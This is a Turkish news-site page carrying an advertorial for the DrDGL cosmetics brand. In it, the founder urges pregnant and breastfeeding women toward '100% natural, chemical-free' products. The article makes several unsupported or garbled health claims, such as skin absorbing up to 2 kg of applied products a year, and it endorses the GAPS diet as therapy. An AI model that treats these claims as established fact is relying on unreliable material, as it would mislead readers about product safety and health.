class="scrollLink"><i class="fa fa-comments-o" aria-hidden="true"></i></a></div><div class="rhd-tool-text">Yorumlar</div></li></ul></div></div></div></div><div class="row p-row-sm"><div class="col-lg-8"><div class="post-content-area"><div class="post-mediax post-featured-image"><img src=https://www.sonpostagazetesi.com/images/haberler/ef46092138af8666e52c78c07b47cdcf.jpg class="img-fluid" alt="BİR KADIN HAYATI BOYUNCA 1,5 KİLOGRAM RUJ YUTUYOR"></div><div class="entry-content mt-2"><a href="https://news.google.com/publications/CAAqBwgKMLrTmgsw1N2yAw?hl=tr&amp;gl=TR&amp;ceid=TR:tr" target="blank" rel="nofollow" title="Google Haberlere Abone ol" class="google-news_wrapper"><span class="text">Abone ol</span><span class="custom-icon_google-news"></span></a><blockquote class="mb-2" itemprop="description"> Kadınların en hassas olduğu dönem gebelik süreci olarak biliniyor. Sadece yeme içme değil, cilt bakımı konusunda da çok dikkatli davranması gereken anne adayları, bu süreçte çoğu zaman çareyi bakımdan ve kozmetik ürünlerden uzak durmakta buluyor. </blockquote><div class="sharejs forprint d-inline-block w-100 mb-2" data-id="6192"></div><div itemprop="articleBody"><p xss=removed><span xss=removed><span xss=removed>Hayattaki en mucizevi detaylardan biri olan gebelikte anne adayları kendilerinden çok karınlarında taşıdıkları bebeklerini düşünüyor. Yediklerine içtiklerine ayrıca dikkat eden anne adayları, cilt bakımı konusunda da ürünlere endişeyle yaklaşıyor. “Yiyemeyeceğin kadar güvenmiyorsan, cildine sürme” mottosuyla harekete geçen cilt bakım ve kozmetik markası DrDGL, sadece gebelik süresince değil, kadınların hayatlarının her noktasında kullanabilecekleri yüzde 100 doğal ve yenilenebilir ürünleriyle hizmet veriyor. </span></span></p><p xss=removed><span xss=removed><span xss=removed>ANNE ADAYLARININ GÖNÜL RAHATLIĞIYLA KULLANABİLECEKLERİ KOZMETİK ÜRÜNLER </span></span></p><p xss=removed><span xss=removed><span xss=removed>“Gebelikte anne adayları çok daha seçici davranıyorlar, bebeklerine zarar verme olasılığı olan her türlü olasılıktan kaçınıyorlar” diyen cilt bakım ve kozmetik markası DrDGL'nin Kurucusu Uzm. Dr. Didem Gülmez, “Kadınların hayattaki en hassas oldukları süreç kuşkusuz ki gebelik ve emzirme dönemidir. Halk sağlığı uzmanlığı dönemimde insan sağlığına zararlı olan kimyasallarla ilgili eğitimler aldım. Kendi öz kaynaklarımızla ülkemizde üretebileceğimiz doğal aromaterapik ve tabiattan elde edilen sabit yağları kullanarak cilt bakımı ve kozmetik ürünleriyle tüm anne adaylarımızın sağlıklı şekilde güzelliklerini korumaları için ürünler üretiyoruz. En sağlıklı ve ekonomik şekilde ‘kimyasalsız yaşam’ talepleri doğrultusunda ihtiyaçları karşılıyoruz. Anne adayları ve emziren anneler hem cilde hem de doğaya dost ürünlerimizi gönül rahatlığıyla kullanabilirler. Yüzde 100 doğal ürünler sadece anne adayları ya da emziren anneler için değil tüm kadınlar için önemlidir. Artık genç kızlarımız makyaj yapmaya erken yaşta başlıyor, yüzde 100 organik ürünlerle başladıkları bakım sürecinde ailelerin de içleri rahat edebiliyor. Aslında hangi yaşta hangi şartlarda olursa olsun kadınlar ürünlerimizle sağlıklı güzelliğe sahip olabiliyor” ifadelerini kullandı. </span></span></p><p xss=removed><span xss=removed><span xss=removed>ALTERNATİF: ”CİLDE SÜRÜLEN ÜRÜNLER TÜM ORGANLARA ETKİ EDER” </span></span></p><p xss=removed><span xss=removed><span xss=removed>“Beynimizin yüzde 60'ı yağdan oluşur, ayrıca kemik iliği ve hormonal organlar da ciddi bir yağ oranına sahiptir” diyen cilt bakım ve kozmetik markası DrDGL'nin kurucusu Uzm. Dr. Didem Gülmez, “Cildimiz en büyük organlarımızdan biridir, yağ ölçümü yaklaşık 2 metrekaredir. Cildimize sürdüğümüz birçok ürün doğrudan kan dolaşımına geçer ve beyin dahil olmak üzere tüm organlara yayılma potansiyeli taşır. Bu nedenle hem bugünümüzü hem yarınımızı hem de çevremizi korumak adına yiyemiyorsanız cildinize sürmeyin diyoruz. Cildinize sürdüğünüz her şey yılda 2 kilogram kadar kan dolaşımına geçiyor, buna parfümler de dahildir. Parfümlerin içeriğinin yüzden 80'den fazlası petrol türevidir. Aynı durum makyaj malzemelerinde de geçerlidir. Kaliforniya Üniversitesi'nden Moleküler Biyobilimci Prof. Isaac Pessah'ın araştırmasına göre, bir kadın hayatı boyunca ortalama 0,5 - 1,5 kilogram ruj yutuyor. Rujların kalıcı olabilmeleri için yutmamanız gereken birçok kimyasal ve ağır metaller kullanılıyor. Bu nedenle yedikleriniz kadar cildinize ne sürdüğünüz ve ne kokladığınız da çok önemli” dedi. </span></span></p><p xss=removed><span xss=removed><span xss=removed>”YENİLEBİLECEK KADAR GÜVENLİ HAMMADDELER İLE SAĞLIKLI GÜZELLİK ELDE EDİYORUZ”</span></span></p><p xss=removed><span xss=removed><span xss=removed>Bağırsak ve bağırsağa bağlı hastalıkların tedavi edildiği Bağırsak ve Psikoloji Sendromu (GAPS) beslenme tedavisinin Türkiye Eğitim Temsilcisi olan Uzm. Dr. Didem Gülmez, “Bir anne ve aynı zamanda hekim olarak çocuğuma sağlıklı bir gelecek hazırlamak için 18 yıllık araştırmalar sonucunda 2020 yılında kurduğumuz kozmetik markamızın tek amacı sadece yenilebilecek kadar güvenli hammaddeler ile sağlıklı güzellik elde etmek oldu. Kimyasal ve petrol türevi kullanılmadığı için bedenin toksik yükünü artırmıyoruz. Vücutta birikerek hormonel bozuklara ve diğer olası hastalıklara neden olmuyor. Ürettiğimiz ürünler tüm dünyada GAPS tedavisi uygulayan hastalar tarafından tercih ediliyor" şeklinde konuştu.</span></span></p></div></div></div><div class="social-share d-none"><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.sonpostagazetesi.com/haber/bir-kadin-hayati-boyunca-15-kilogram-ruj-yutuyor-6192" onclick="window.open(this.href, 'face-share', 'width=605,height=370');return false;" target="_blank" class="button facebook"><span><i class="fa fa-facebook"></i></span><p>Facebook Paylaş</p></a><a href="https://twitter.com/intent/tweet?text=BİR KADIN HAYATI BOYUNCA 1,5 KİLOGRAM RUJ YUTUYOR&url=https://www.sonpostagazetesi.com/haber/bir-kadin-hayati-boyunca-15-kilogram-ruj-yutuyor-6192&via=twitter" onclick="window.open(this.href, 'twit-share', 'width=605,height=370');return false;" class="button twitter"><span><i class="fa fa-twitter"></i></span><p>Twitter Paylaş</p></a></div><hr><div class="reactions forprint mb-2"><ul class="reactions-box"><li onclick="arttir('1','6192')" class="reaction liked emojiBorder1" data-item-icon="liked" data-item-id="1"><div class="count rateEmoji1 page_speed_977214931"><span class="count-text countEmoji1">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">SEVDİM</span></div></li><li onclick="arttir('2','6192')" class="reaction clap emojiBorder2" data-item-icon="clap" data-item-id="2"><div class="count rateEmoji2 page_speed_977214931"><span class="count-text countEmoji2">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">ALKIŞ</span></div></li><li onclick="arttir('3','6192')" class="reaction hahaha emojiBorder3" data-item-icon="hahaha" data-item-id="3"><div class="count rateEmoji3 page_speed_977214931"><span class="count-text countEmoji3">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">KOMİK</span></div></li><li onclick="arttir('4','6192')" class="reaction shocked emojiBorder4" data-item-icon="shocked" data-item-id="4"><div class="count rateEmoji4 page_speed_977214931"><span class="count-text countEmoji4">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">İNANILMAZ</span></div></li><li onclick="arttir('5','6192')" class="reaction unhappy emojiBorder5" data-item-icon="unhappy" data-item-id="5"><div class="count rateEmoji5 page_speed_977214931"><span class="count-text countEmoji5">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">ÜZGÜN</span></div></li><li onclick="arttir('6','6192')" class="reaction angry emojiBorder6" data-item-icon="angry" data-item-id="6"><div class="count rateEmoji6 page_speed_977214931"><span class="count-text countEmoji6">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">KIZGIN</span></div></li></ul></div><div class="author-box forprint"><img class="author-img" src=https://www.sonpostagazetesi.com/images/kullanicilar/no_photo.jpeg alt="Admin"><div class="author-info"><h4 class="author-name">Admin</h4><div class="authors-social"><a target="_blank" href="" class="ts-twitter"><i class="fa fa-twitter"></i></a><a target="_blank" href="" class="ts-facebook"><i class="fa fa-facebook"></i></a><a target="_blank" href="" class="ts-google-plus"><i class="fa fa-instagram"></i></a></div><div class="clearfix"></div><p><a class="text-dark" href="https://www.sonpostagazetesi.com/editorler/admin-1">Editörün Diğer Yazıları</a></p><p><a class="text-dark" href="mailto:admin@sonpostagazetesi.com">Mail: admin@sonpostagazetesi.com</a></p></div></div><div class="post-navigation d-none d-md-block clearfix forprint"><div class="post-previous float-left"><a title="ÇOCUKLAR ANNELERİYLE ZUMBA YAPTI" href="https://www.sonpostagazetesi.com/haber/cocuklar-anneleriyle-zumba-yapti-6191"><img src=https://www.sonpostagazetesi.com/images/tn/ce5de4ae5969858c158843b7cfa55ba0.jpg alt="ÇOCUKLAR ANNELERİYLE ZUMBA YAPTI"><span>Önceki Haber</span><p> ÇOCUKLAR ANNELERİYLE ZUMBA YAPTI </p></a></div><div class="post-next float-right"><a title="BÜLENT KOTAN YAŞAM PARKI HALKIN HİZMETİNE AÇILDI" href="https://www.sonpostagazetesi.com/haber/bulent-kotan-yasam-parki-halkin-hizmetine-acildi-6193"><img src=https://www.sonpostagazetesi.com/images/tn/ec8a375381732d7567a4784b209dd5ca.jpg alt="BÜLENT KOTAN YAŞAM PARKI HALKIN HİZMETİNE AÇILDI"><span>Sonraki Haber</span><p> BÜLENT KOTAN YAŞAM PARKI HALKIN HİZMETİN... </p></a></div></div><div class="comments-form ts-grid-box bggrey mt-3 forprint" id="yorumyaz6192"><h3 class="comment-reply-title">Yorum Yazın</h3><div class="callback_message6192"></div><form role="form" class="ts-form" id="frmComments6192"><input type=hidden name=_token value="8fEQUMOlk9X8YrQT4BICrJFxYjn74Fvq0MYdpFQM"><div class="row"><div class="col-md-12"><div class="form-group"><input class="form-control" name=isim id="isim6192" placeholder="İsminiz" type=text ></div><div class="form-group"><input class="form-control" name=email id="email6192" placeholder="E-Posta Adresiniz" type=email></div><div class="form-group"><textarea class="form-control msg-box" id="yorum6192" name=yorum placeholder="Yorumunuz" rows="5" ></textarea></div></div></div><input type=hidden name=haberid id="haberid" value="6192"><div class="clearfix"><button class="comments-btn btn btn-dark" type=button onclick="yorumYap('6192')">Yorumu Gönder </button></div></form></div><div class="widget-thin-slider my-4 forprint"><div class="swiper-container slider"><div class="swiper-wrapper"><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/goz-kamastirdi-12139" title="GÖZ KAMAŞTIRDI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/goz-kamastirdi-1769850667.webp" alt="GÖZ KAMAŞTIRDI"></div><div class="caption-area"><figcaption class="page_speed_786260279"><span class="title">GÖZ KAMAŞTIRDI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/yapay-zeka-ilk-roportajini-yelda-basarana-verdi-12138" title="YAPAY ZEKÂ İLK RÖPORTAJINI YELDA BAŞARAN’A VERDİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/yapay-zeka-ilk-roportajini-yelda-basarana-verdi-1769770586.webp" alt="YAPAY ZEKÂ İLK RÖPORTAJINI YELDA BAŞARAN’A VERDİ"></div><div class="caption-area"><figcaption class="page_speed_786260279"><span class="title">YAPAY ZEKÂ İLK RÖPORTAJINI YELDA BAŞARAN’A VERDİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/fusun-batumdan-yalan-olura-yepyeni-bir-yorum-12134" title="FÜSUN BATUM’DAN ‘YALAN OLUR’A YEPYENİ BİR YORUM"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/fusun-batumdan-yalan-olura-yepyeni-bir-yorum-1769770369.webp" alt="FÜSUN BATUM’DAN ‘YALAN OLUR’A YEPYENİ BİR YORUM"></div><div class="caption-area"><figcaption class="page_speed_786260279"><span class="title">FÜSUN BATUM’DAN ‘YALAN OLUR’A YEPYENİ BİR YORUM</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/olduramadim-12133" title="OLDURAMADIM"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/olduramadim-1769770315.webp" alt="OLDURAMADIM"></div><div class="caption-area"><figcaption class="page_speed_786260279"><span class="title">OLDURAMADIM</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/turkiyenin-gucu-kardesliginden-geliyor-12132" title="TÜRKİYE’NİN GÜCÜ KARDEŞLİĞİNDEN GELİYOR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/turkiyenin-gucu-kardesliginden-geliyor-1769672068.webp" alt="TÜRKİYE’NİN GÜCÜ KARDEŞLİĞİNDEN GELİYOR"></div><div class="caption-area"><figcaption class="page_speed_786260279"><span class="title">TÜRKİYE’NİN GÜCÜ KARDEŞLİĞİNDEN GELİYOR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/dinleyiciden-tam-not-aldi-12131" title="DİNLEYİCİDEN TAM NOT ALDI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/dinleyiciden-tam-not-aldi-1769605153.webp" alt="DİNLEYİCİDEN TAM NOT ALDI"></div><div class="caption-area"><figcaption class="page_speed_786260279"><span class="title">DİNLEYİCİDEN TAM NOT ALDI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/unlu-isimler-ogrencilerle-bulustu-12130" title="ÜNLÜ İSİMLER ÖĞRENCİLERLE BULUŞTU"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/unlu-isimler-ogrencilerle-bulustu-1769592509.webp" alt="ÜNLÜ İSİMLER ÖĞRENCİLERLE BULUŞTU"></div><div class="caption-area"><figcaption class="page_speed_786260279"><span class="title">ÜNLÜ İSİMLER ÖĞRENCİLERLE BULUŞTU</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/gozlerden-sagliga-erken-uyari-12129" title="GÖZLERDEN SAĞLIĞA ERKEN UYARI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/gozlerden-sagliga-erken-uyari-1769592448.webp" alt="GÖZLERDEN SAĞLIĞA ERKEN UYARI"></div><div class="caption-area"><figcaption class="page_speed_786260279"><span class="title">GÖZLERDEN SAĞLIĞA ERKEN UYARI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/korku-sinemasina-eylem-dogan-dopingi-12128" title="KORKU SİNEMASINA EYLEM DOĞAN DOPİNGİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/korku-sinemasina-eylem-dogan-dopingi-1769592352.webp" alt="KORKU SİNEMASINA EYLEM DOĞAN DOPİNGİ"></div><div class="caption-area"><figcaption class="page_speed_786260279"><span class="title">KORKU SİNEMASINA EYLEM DOĞAN DOPİNGİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/kivilcim-kalayin-kadin-liderler-kulubu-12127" title="KIVILCIM KALAY&#039;IN KADIN LİDERLER KULÜBÜ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/kivilcim-kalayin-kadin-liderler-kulubu-1769592222.webp" alt="KIVILCIM KALAY&#039;IN KADIN LİDERLER KULÜBÜ"></div><div class="caption-area"><figcaption class="page_speed_786260279"><span class="title">KIVILCIM KALAY&#039;IN KADIN LİDERLER KULÜBÜ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/yeni-gulben-12126" title="YENİ GÜLBEN"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/yeni-gulben-1769592143.webp" alt="YENİ GÜLBEN"></div><div class="caption-area"><figcaption class="page_speed_786260279"><span class="title">YENİ GÜLBEN</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/genc-gazeteci-babasinin-hayatini-yazdi-12125" title="GENÇ GAZETECİ BABASININ HAYATINI YAZDI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/genc-gazeteci-babasinin-hayatini-yazdi-1769592081.webp" alt="GENÇ GAZETECİ BABASININ HAYATINI YAZDI"></div><div class="caption-area"><figcaption class="page_speed_786260279"><span class="title">GENÇ GAZETECİ BABASININ HAYATINI YAZDI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/muzik-dunyasinda-bir-ilk-12124" title="MÜZİK DÜNYASINDA BİR İLK"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/muzik-dunyasinda-bir-ilk-1769591968.webp" alt="MÜZİK DÜNYASINDA BİR İLK"></div><div class="caption-area"><figcaption class="page_speed_786260279"><span class="title">MÜZİK DÜNYASINDA BİR İLK</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/ahtekarlar-dizisinde-son-bolumde-merak-edilen-sarki-12123" title="AHTEKARLAR DİZİSİNDE SON BÖLÜMDE MERAK EDİLEN ŞARKI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/ahtekarlar-dizisinde-son-bolumde-merak-edilen-sarki-1769591839.webp" alt="AHTEKARLAR DİZİSİNDE SON BÖLÜMDE MERAK EDİLEN ŞARKI"></div><div class="caption-area"><figcaption class="page_speed_786260279"><span class="title">AHTEKARLAR DİZİSİNDE SON BÖLÜMDE MERAK EDİLEN ŞARKI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/michaela-astro-sibel-can-gelinlik-giyecek-dedi-12122" title="MİCHAELA ASTRO, SİBEL CAN GELİNLİK GİYECEK DEDİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/michaela-astro-sibel-can-gelinlik-giyecek-dedi-1769591719.webp" alt="MİCHAELA ASTRO, SİBEL CAN GELİNLİK GİYECEK DEDİ"></div><div class="caption-area"><figcaption class="page_speed_786260279"><span class="title">MİCHAELA ASTRO, SİBEL CAN GELİNLİK GİYECEK DEDİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/sinemadan-ilham-alan-yeni-sarki-12121" title="SİNEMADAN İLHAM ALAN YENİ ŞARKI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/sinemadan-ilham-alan-yeni-sarki-1769591631.webp" alt="SİNEMADAN İLHAM ALAN YENİ ŞARKI"></div><div class="caption-area"><figcaption class="page_speed_786260279"><span class="title">SİNEMADAN İLHAM ALAN YENİ ŞARKI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/whistle-olumun-sesi-tum-dunya-ile-ayni-anda-turkiyede-12120" title="‘WHİSTLE – ÖLÜMÜN SESİ’ TÜM DÜNYA İLE AYNI ANDA TÜRKİYE’DE"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/whistle-olumun-sesi-tum-dunya-ile-ayni-anda-turkiyede-1769522395.webp" alt="‘WHİSTLE – ÖLÜMÜN SESİ’ TÜM DÜNYA İLE AYNI ANDA TÜRKİYE’DE"></div><div class="caption-area"><figcaption class="page_speed_786260279"><span class="title">‘WHİSTLE – ÖLÜMÜN SESİ’ TÜM DÜNYA İLE AYNI ANDA TÜRKİYE’DE</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/turkiyede-yeni-yatirim-anlasmalari-12119" title="TÜRKİYE’DE YENİ YATIRIM ANLAŞMALARI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/turkiyede-yeni-yatirim-anlasmalari-1769522323.webp" alt="TÜRKİYE’DE YENİ YATIRIM ANLAŞMALARI"></div><div class="caption-area"><figcaption class="page_speed_786260279"><span class="title">TÜRKİYE’DE YENİ YATIRIM ANLAŞMALARI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/beklenen-yeni-sarki-haberini-verdi-12118" title="BEKLENEN YENİ ŞARKI HABERİNİ VERDİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/beklenen-yeni-sarki-haberini-verdi-1769503395.webp" alt="BEKLENEN YENİ ŞARKI HABERİNİ VERDİ"></div><div class="caption-area"><figcaption class="page_speed_786260279"><span class="title">BEKLENEN YENİ ŞARKI HABERİNİ VERDİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/sokaktan-gecen-hayranlarinin-yogun-ilgisiyle-karsilasti-12117" title="SOKAKTAN GEÇEN HAYRANLARININ YOĞUN İLGİSİYLE KARŞILAŞTI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/sokaktan-gecen-hayranlarinin-yogun-ilgisiyle-karsilasti-1769503328.webp" alt="SOKAKTAN GEÇEN HAYRANLARININ YOĞUN İLGİSİYLE KARŞILAŞTI"></div><div class="caption-area"><figcaption class="page_speed_786260279"><span class="title">SOKAKTAN GEÇEN HAYRANLARININ YOĞUN İLGİSİYLE KARŞILAŞTI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div></div><ul class="indicator type1 bottom"><li><div class="swiper-pagination pagination"></div></li></ul></div></div></div><div class="col-lg-4 forprint sticky-sidebar"><div class="right-sidebar"><div id="social-platforms" class="d-none d-md-block"><section class="sidebar-item-head"><span><i class="fa fa-share-alt" aria-hidden="true"></i>Bizi Takip Edin</span></section><div class="sidebar-social my-2"><ul class="ts-social-list-side"><li class="ts-facebook"><a href="https://www.facebook.com" target="_blank"><i class="tsicon fa fa-facebook"></i><div class="count"><b>Facebook</b><span>Sayfayı Beğen</span></div></a></li><li class="ts-twitter"><a href="https://www.twitter.com/twitter" target="_blank"><i class="tsicon fa fa-twitter"></i><div class="count"><b>Twitter</b><span>Takip Et</span></div></a></li><li class="ts-youtube"><a href="https://www.youtube.com" target="_blank"><i class="tsicon fa fa-youtube-play"></i><div class="count"><b>Youtube</b><span>Abone Ol</span></div></a></li><li class="ts-vk"><a href="https://www.instagram.com/?hl=tr" target="_blank"><i class="tsicon fa fa-instagram"></i><div class="count"><b>Instagram</b><span>Takip Et</span></div></a></li><li class="ts-linkedin"><a href="https://www.linkedin.com" target="_blank"><i class="tsicon fa fa-linkedin"></i><div class="count"><b>Linkedin</b><span>Takip Et</span></div></a></li><li class="ts-rss"><a href="/rss" target="_blank"><i class="tsicon fa fa-rss"></i><div class="count"><b>RSS</b><span>Servisleri</span></div></a></li></ul></div></div><section class="sidebar-item-head mb-2"><span><i class="fa fa-newspaper-o" aria-hidden="true"></i>İlginizi Çekebilir</span></section><div class="widgets"><div class="narrow-cards narrow-cards--first-big"><a href="https://www.sonpostagazetesi.com/haber/turkiyenin-gucu-kardesliginden-geliyor-12132" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/turkiyenin-gucu-kardesliginden-geliyor-1769672068.webp" alt="TÜRKİYE’NİN GÜCÜ KARDEŞLİĞİNDEN GELİYOR"></div><strong class="narrow-cards__title">TÜRKİYE’NİN GÜCÜ KARDEŞLİĞİNDEN GELİYOR</strong></a><a href="https://www.sonpostagazetesi.com/haber/unlu-isimler-ogrencilerle-bulustu-12130" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/unlu-isimler-ogrencilerle-bulustu-1769592509.webp" alt="ÜNLÜ İSİMLER ÖĞRENCİLERLE BULUŞTU"></div><strong class="narrow-cards__title">ÜNLÜ İSİMLER ÖĞRENCİLERLE BULUŞTU</strong></a><a href="https://www.sonpostagazetesi.com/haber/yeni-nesil-sac-dokulmesi-spreyi-bin-500-kisi-uzerinde-test-edildi-12095" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/yeni-nesil-sac-dokulmesi-spreyi-bin-500-kisi-uzerinde-test-edildi-1769085812.webp" alt="YENİ NESİL SAÇ DÖKÜLMESİ SPREYİ BİN 500 KİŞİ ÜZERİNDE TEST EDİLDİ"></div><strong class="narrow-cards__title">YENİ NESİL SAÇ DÖKÜLMESİ SPREYİ BİN 500 KİŞİ ÜZERİNDE TEST EDİLDİ</strong></a><a href="https://www.sonpostagazetesi.com/haber/berkay-konserinde-duygulandiran-anlar-12083" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/berkay-konserinde-duygulandiran-anlar-1768894753.webp" alt="BERKAY KONSERİNDE DUYGULANDIRAN ANLAR"></div><strong class="narrow-cards__title">BERKAY KONSERİNDE DUYGULANDIRAN ANLAR</strong></a><a 